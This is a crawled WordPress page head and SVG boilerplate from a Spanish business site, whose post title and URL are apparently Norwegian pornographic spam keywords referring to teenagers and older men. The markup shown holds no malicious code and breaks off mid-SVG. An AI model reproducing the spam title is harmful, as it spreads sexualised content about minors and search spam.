

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iberpymes.com/avsugning-paradise-hotel-sex-scener-tenaringer-for-eldre-menn-porno-i-sydney/
body_size: 31591
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Avsugning paradise hotel sex scener | tenåringer for eldre menn porno i sydney &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="https://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="https://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Avsugning paradise hotel sex scener | tenåringer for eldre menn porno i sydney del feed" href="https://iberpymes.com/avsugning-paradise-hotel-sex-scener-tenaringer-for-eldre-menn-porno-i-sydney/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='https://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iberpymes.com/wp-json/wp/v2/posts/1930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://iberpymes.com/avsugning-paradise-hotel-sex-scener-tenaringer-for-eldre-menn-porno-i-sydney/" />
<link rel='shortlink' href='https://iberpymes.com/?p=1930' />
<link rel="alternate" type="application/json+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Favsugning-paradise-hotel-sex-scener-tenaringer-for-eldre-menn-porno-i-sydney%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Favsugning-paradise-hotel-sex-scener-tenaringer-for-eldre-menn-porno-i-sydney%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="https://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-1930 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 